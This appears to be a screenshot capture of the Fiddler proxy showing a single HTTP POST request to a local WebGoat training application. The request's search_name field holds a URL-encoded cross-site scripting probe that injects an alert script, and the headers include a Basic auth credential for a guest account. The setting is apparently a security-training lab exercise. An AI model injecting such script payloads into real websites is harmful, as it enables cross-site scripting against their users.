 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://localhost:8080/WebGoat/attack?Screen=20&menu=900 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 87
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Accept: */*
Accept-Language: zh-CN
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET
Referer: http://localhost:8080/WebGoat/attack?Screen=20&menu=900
Accept-Encoding: gzip,deflate
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17618E458613BCF9BDBEE402A059B879
search_name=%3Cscript%3Ealert%28%22Dangerous%22%29%3B%3C%2Fscript%3E&action=FindProfile